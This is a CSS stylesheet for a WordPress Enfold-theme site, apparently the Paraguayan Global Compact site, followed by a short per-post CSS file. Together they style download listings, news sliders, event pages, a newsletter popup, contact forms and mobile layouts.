#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title {
  margin-top: 0;
  padding-right: 0;
  text-transform: none;
  top: auto;
  font-size: 14px;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title a {
  text-decoration: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list .iconlist_icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  float: none;
  margin-right: 10px;
  flex-shrink: 0;
}
#top .item-visibilizamos .visibilizamos-medios-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 15px;
}
#top .item-visibilizamos .visibilizamos-medios-list li {
  list-style: none;
  list-style-type: none;
  max-width: 25%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top #avanzamos-header {
  position: relative;
}
#top #avanzamos-header .estadisticas1 {
  position: absolute;
  left: -10%;
  top: 10%;
}
#top #avanzamos-header .estadisticas2 {
  position: absolute;
  right: 0;
  top: -10px;
  z-index: 20;
}
#top #avanzamos-header .estadisticas3 {
  position: absolute;
  right: 10%;
  bottom: -20%;
  z-index: 120;
}

#top .lista {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li span {
  color: #000 !important;
}

#top .empresas-requisito .av-special-heading-tag strong {
  display: block;
  color: #699cc6;
  font-size: 36px !important;
  padding-bottom: 10px;
}

#top .info-list .iconlist-timeline {
  display: none;
}
#top .info-list .avia-icon-list li {
  margin-bottom: 25px;
  padding-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
}
#top .info-list .avia-icon-list li:last-child {
  margin-bottom: 0;
}
#top .info-list .avia-icon-list .iconlist_icon {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
}
#top .info-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: bold;
  font-size: 15px;
}
#top .info-list .avia-icon-list p {
  font-size: 15px;
}

#top .item-descarga .avia_image {
  margin-bottom: 15px;
}
#top .item-descarga .av-special-heading {
  margin-top: 0;
}
#top .item-descarga p {
  margin-top: 0;
}
#top .item-descarga .avia-button {
  display: block;
  width: 100%;
}

#top .principios-list .iconlist-timeline {
  display: none;
}
#top .principios-list .avia-icon-list li {
  display: flex;
  align-items: center;
}
#top .principios-list .avia-icon-list .iconlist_icon {
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
  background-image: url("images/ico-hand.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: auto 70%;
  flex-shrink: 0;
}
#top .principios-list .avia-icon-list .iconlist_icon .iconlist-char:before {
  display: none;
}
#top .principios-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 16px;
  margin-top: 0;
}
#top .principios-list .avia-icon-list p {
  font-size: 15px;
  margin-bottom: 0;
}

#top .item-principios a {
  color: #699cc6;
  text-decoration: none;
}

#top .sdm_download_button .sdm_download.blue {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 10px 15px;
  border-radius: 0;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 15px;
  color: #FFF !important;
  text-transform: uppercase;
  background: #699cc6 !important;
  color: #FFF;
  border: none;
  text-shadow: none;
  box-shadow: none;
}
#top .sdm_download_button .sdm_download.blue:hover {
  opacity: 0.7;
}

#biblioteca-categorias .av-masonry-entry-content.entry-content {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 21px;
  margin-bottom: 15px;
}
#biblioteca-categorias .btn.btn-secondary {
  background-color: #699cc6;
  border: none;
}

#top .sdm_download_item {
  position: relative;
}
#top .sdm_download_item:after {
  content: "";
  display: block;
  clear: both;
}
#top .sdm_download_item .sdm_download_thumbnail {
  position: absolute;
  left: 15px;
  top: 15px;
  width: 250px;
  height: 180px;
  overflow: hidden;
}
#top .sdm_download_item .sdm_download_thumbnail .sdm_download_thumbnail_image {
  width: 100% !important;
  height: auto !important;
}
#top .sdm_download_item .sdm_download_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #000;
  line-height: 1.3em;
  font: none;
  min-height: 35px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_description {
  min-height: 150px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_link {
  float: right;
}
#top .sdm_download_item .sdm_download_size {
  float: left;
}
#top .sdm_download_item .sdm_download_date {
  float: left;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #b8b8b8;
}

#top #buscador-biblioteca #sdm_search_form {
  position: relative;
  padding: 25px;
  background-color: #fff;
  max-width: 640px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -90px;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #buscador-biblioteca #sdm_search_form .search-field {
  height: 38px;
  margin-bottom: 0;
}
#top #buscador-biblioteca #sdm_search_form .sdm_search_submit {
  position: absolute;
  right: 25px;
  top: 25px;
  height: 38px;
  width: 40px;
  background-image: url("images/search.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60% auto;
  overflow: hidden;
  text-indent: -9999px;
}
#top #buscador-biblioteca .sdm_search_result_heading {
  font-size: 26px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items, #top #buscador-biblioteca .sdm_search_result_keywords {
  font-size: 13px;
  color: #737373;
  background-color: #f0f0f0;
  padding: 10px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items {
  padding-bottom: 0;
}
#top #buscador-biblioteca .sdm_search_result_keywords {
  padding-top: 0;
}

#top .programa-acelerador {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100% auto;
}
#top .programa-acelerador .avia-image-container {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading-tag {
  display: inline-block;
  background-image: url("images/arrow-next.png");
  background-position: center right;
  background-repeat: no-repeat;
  background-size: auto 15px;
  padding-right: 30px;
}
#top .programa-acelerador:hover {
  background-size: 130% auto;
}

#top .qty-capacitaciones {
  padding: 45px 25px;
  background-color: #f0f0f0;
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
#top .qty-capacitaciones .avia-single-number {
  display: block;
  font-size: 44px;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  padding-bottom: 15px;
}

#top .biblioteca-otros {
  display: flex;
  align-items: center;
}
#top .biblioteca-otros p {
  display: inline-block;
}
#top .biblioteca-otros p:first-child {
  margin-right: 15px;
  width: 90px;
}
#top .biblioteca-otros p:first-child img {
  max-width: 100%;
  height: auto;
}

#top .iconbox_top.item-icono-centrado {
  text-align: center;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon {
  margin-left: auto;
  margin-right: auto;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-icono-centrado .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
  color: #FFF;
}

#unirse-pasos .av-special-heading-tag {
  font-size: 21px;
  color: #FFF;
}
#unirse-pasos .av-special-heading-tag strong {
  color: #699cc6;
}
#unirse-pasos .avia_textblock p {
  color: #FFF;
  margin-top: 0;
}
#unirse-pasos .hr-default {
  margin-top: 10px;
  margin-bottom: 10px;
}
#unirse-pasos .hr-inner {
  border-color: #627085;
}

#top .img-unirse {
  background-size: cover;
}

#top .ico-unirse {
  margin-top: -110px;
}

#top #home-noticias .slide-content, #top #interna-noticias .slide-content {
  display: flex;
  flex-direction: column;
}
#top #home-noticias .entry-content-header, #top #interna-noticias .entry-content-header {
  order: 2;
}
#top #home-noticias .entry-content-header .slide-entry-title, #top #interna-noticias .entry-content-header .slide-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
#top #home-noticias .slide-meta, #top #interna-noticias .slide-meta {
  order: 1;
  padding-bottom: 0;
}
#top #home-noticias .slide-meta .slide-meta-del, #top #home-noticias .slide-meta .slide-meta-comments, #top #interna-noticias .slide-meta .slide-meta-del, #top #interna-noticias .slide-meta .slide-meta-comments {
  display: none;
}
#top #home-noticias .slide-meta .slide-meta-time, #top #interna-noticias .slide-meta .slide-meta-time {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-noticias .slide-entry-excerpt, #top #interna-noticias .slide-entry-excerpt {
  display: none;
}
#top #home-noticias.avia-content-slider .slide-image, #top #interna-noticias.avia-content-slider .slide-image {
  height: 280px;
  display: flex;
  align-items: center;
  width: 100%;
}

#top #home-noticias.home-blog.avia-content-slider .slide-image {
  height: 210px;
}

#top #interna-noticias .slide-entry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #interna-noticias .slide-content {
  padding: 15px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding-top: 0;
}

#top .participantes .real-thumbnail {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 200px;
  padding: 15px;
}
#top .participantes .real-thumbnail img {
  max-width: 90%;
  max-height: 140px;
  width: auto;
  height: auto;
}
#top .participantes .real-thumbnail.slide-loop-11 {
  max-height: 100px;
}
#top .participantes .real-thumbnail.slide-loop-47 {
  max-height: 120px;
}

.staff-member {
  text-align: center;
}
.staff-member .team-img-container .avia_image {
  max-width: 250px;
  max-width: 250px;
}
.staff-member .team-social-inner {
  position: relative;
  margin-top: 10px;
  top: auto;
}
.staff-member .team-social {
  border: none;
  display: block;
  position: relative;
  opacity: 1;
  visibility: visible;
  background: transparent;
  font-size: 26px;
}
.staff-member .team-social a {
  box-sizing: border-box;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button,
.main_color .tribe-common .tribe-common-c-btn-border {
  border-radius: 0;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase !important;
}
.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button .tribe-events-c-subscribe-dropdown__button-text,
.main_color .tribe-common .tribe-common-c-btn-border .tribe-events-c-subscribe-dropdown__button-text {
  text-transform: uppercase;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
}

.tribe-events .tribe-events-c-breadcrumbs__list-item {
  font-family: "flama", Helvetica, Arial, sans-serif;
}

#top.tribe-theme-enfold.single-tribe_events .av-single-event-meta-bar-inner {
  background-color: #1e3250;
  color: #FFF !important;
}

.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta abbr,
.tribe-events-meta-group .tribe-events-single-section-title {
  color: #FFF !important;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: none;
  font-size: 24px;
}

#top .item-alianzas .avia-image-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
}
#top .item-alianzas .avia-image-container .avia_image {
  max-width: 100%;
  max-height: 100%;
}
#top .item-alianzas .av-special-heading {
  margin-top: 10px;
}

#top #banner-section .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

#top .sdm_pagination {
  margin-top: 15px;
}
#top .sdm_pagination .page-numbers {
  padding: 5px 10px;
  margin: 3px;
  font-size: 16px;
  color: #1e3250;
  background-color: #f0f0f0;
}
#top .sdm_pagination .page-numbers.current {
  background-color: #1e3250;
  color: #FFF;
}

#popmake-3350 {
  border: none;
  padding: 0;
}
#popmake-3350 .pum-content .pum-header {
  background: #1e3250 url("images/bg-newsletter.jpg") center center no-repeat;
  background-size: cover;
  padding: 2rem;
  text-align: center;
}
#popmake-3350 .pum-content .pum-header .ico {
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: #1e3250;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -6rem;
  margin-bottom: 1.5rem;
}
#popmake-3350 .pum-content .pum-header .ico img {
  max-width: 50%;
  height: auto;
}
#popmake-3350 .pum-content .pum-header .title {
  color: #FFF;
  text-align: center;
  font-size: 24px;
  line-height: 44px;
  margin-bottom: 0;
}
#popmake-3350 .pum-content .pum-header .title strong {
  font-size: 44px;
  letter-spacing: 2px;
}
#popmake-3350 .pum-content .pum-content-inner {
  padding: 2rem;
  color: #FFF;
  text-align: center;
  background-color: #1e3250;
}
#popmake-3350 .pum-content .pum-content-inner p {
  margin-top: 0;
  margin-bottom: 1rem;
  line-height: 1.4em;
}
#popmake-3350 .pum-content .avia-button {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  border: none;
  border-radius: 0;
  color: #FFF;
  border: none;
  background-color: #699cc6;
}
#popmake-3350 .pum-content .btn-link {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 1rem;
  border: medium none;
  background: none;
  color: #FFF;
}

#top #top-contact .title-desc {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

#top #contact-content {
  overflow: visible;
}
#top #contact-content .columna-form {
  background-color: #FFF;
  margin-top: -8rem;
}
#top #contact-content .datos-contacto li {
  min-height: 50px;
  display: flex;
  align-items: center;
}
#top #contact-content .datos-contacto li .iconlist_icon {
  width: auto;
  height: auto;
  padding-right: 1rem;
}
#top #contact-content .datos-contacto li .iconlist_icon svg:first-child {
  height: 30px;
  width: 20px;
}
#top #contact-content .datos-contacto li .iconlist_content_wrap a {
  text-decoration: none;
}
#top #contact-content .datos-contacto li:first-child {
  align-items: flex-start;
}

/* Landscape phones and portrait tablets (col-xs) */
@media (max-width: 992px) {
  .responsive #top #wrap_all #header {
    background-color: #fff;
  }
  .responsive .logo img, .responsive .logo svg {
    max-height: 55px;
  }
  .av-burger-overlay-inner {
    background-color: #1e3250;
  }
  .html_av-overlay-full #top #wrap_all #av-burger-menu-ul li a {
    border: none;
  }
  .responsive #top #wrap_all #header {
    position: relative;
  }
  #header_main .main_menu ul:first-child > li.current-menu-item > a {
    color: #699cc6;
  }
  .av-burger-overlay-active-delayed {
    overflow: hidden;
  }
  #intro-home h2 {
    font-size: 28px;
  }
  #top #wrap_all #home-menurapido {
    flex-wrap: wrap;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item {
    width: 50%;
    background-size: cover;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item .av-custom-positioned {
    bottom: auto;
  }
  #top #cta-unirse {
    text-align: center;
    flex-direction: column;
    margin-bottom: 80px !important;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
    width: 100%;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
    width: 100%;
  }
  .responsive #top #wrap_all .avia-content-slider-odd .slide-entry.slide-parity-even {
    margin-bottom: 15px;
  }
  #algunos-participantes .flex_column {
    text-align: left;
  }
  #algunos-participantes .flex_column .avia-button-right, #algunos-participantes .flex_column .avia-button.avia-position-right {
    float: none;
  }
  #algunos-participantes .flex_column .avia-button.avia-position-right {
    display: inline-block;
  }
  #footer > .container > .first {
    display: block;
  }
  #footer .container > .flex_column:nth-child(2) {
    display: none;
  }
  #top #wrap_all #footer .social_bookmarks {
    justify-content: center;
  }
  #top #wrap_all #footer .footer-menu {
    text-align: center;
  }
  #top #wrap_all .template-page .entry-content-wrapper h1 {
    font-size: 32px;
  }
  #top #wrap_all #banner-section .container {
    width: 100%;
    max-width: 100%;
  }
  .responsive #top #wrap_all #about-alianzas {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc {
    padding: 45px 25px !important;
    order: 2;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc .flex_cell_inner {
    max-width: 100%;
    float: none;
  }
  .responsive #top #wrap_all #about-alianzas .flex_cell.avia-builder-el-last {
    height: 300px !important;
    background-position: center center;
    background-size: cover;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-first {
    height: 300px !important;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-last {
    padding: 45px 25px !important;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .img {
    height: 300px !important;
    order: 1;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .desc {
    order: 2;
    padding: 45px 25px;
  }
  #top .sdm_download_item .sdm_download_thumbnail {
    position: relative;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
  #top .sdm_download_item .sdm_download_title {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_description {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_link {
    float: none;
  }
  #top .sdm_download_item .sdm_download_link .sdm_download_button {
    display: block;
  }
  #top .sdm_download_button .sdm_download.blue {
    display: block;
    width: 100%;
    text-align: center;
  }
  .responsive #top #wrap_all #que-hacemos-cards .flex_column {
    margin-top: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-tab-section-tab-title-container {
    min-width: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-section-tab-title {
    display: block;
    width: 100%;
  }
  .responsive #top #herramientas-capacitacion .av-inner-tab-title {
    font-size: 24px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item {
    position: relative;
    top: auto;
    margin-bottom: 10px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry-sizer {
    display: none;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry {
    position: relative;
    margin: 5px;
    box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-masonry-outerimage-container {
    position: relative;
    height: 240px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-inner-masonry-content {
    position: relative;
  }
  .responsive #top #home-noticias.avia-content-slider .slide-image {
    height: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1728.css?ver=ver-1763536299
body_size: 1256
content:
.avia-section.av-ii1vhs-3b16962aa4add93b1a15bc0ce0621518{
background-color:#1e3250;
background-image:unset;
}

#top .av-special-heading.av-lhupugq5-baa511077b567a9b169d072d4ffee476{
padding-bottom:15px;
color:#ffffff;
}
body .av-special-heading.av-lhupugq5-baa511077b567a9b169d072d4ffee476 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lhupugq5-baa511077b567a9b169d072d4ffee476 .av-special-heading-tag{
padding:0 0 0 0;
}
.av-special-heading.av-lhupugq5-baa511077b567a9b169d072d4ffee476 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lhupugq5-baa511077b567a9b169d072d4ffee476 .av-subheading{
font-size:24px;
color:#699cc6;
}

.avia-section.av-cavbo0-03fe02de90fb0b9a3ae928c5258948c9{
margin-top:0px;
margin-bottom:80px;
}

.avia-image-container.av-lhupurnk-c198597b3f36af4e30a0f154ad5bd316 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-lhupurnk-c198597b3f36af4e30a0f154ad5bd316 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av_textblock_section.av-lhupvywg-8abff8917c9035a202bd5a2e165f57b4 .avia_textblock{
font-size:14px;
}

#top #wrap_all .avia-button.av-2vm3qo-06a549f1dbf1f51d7d1dbf85b3b69d30{
font-size:15px;
transition:all 0.4s ease-in-out;
}

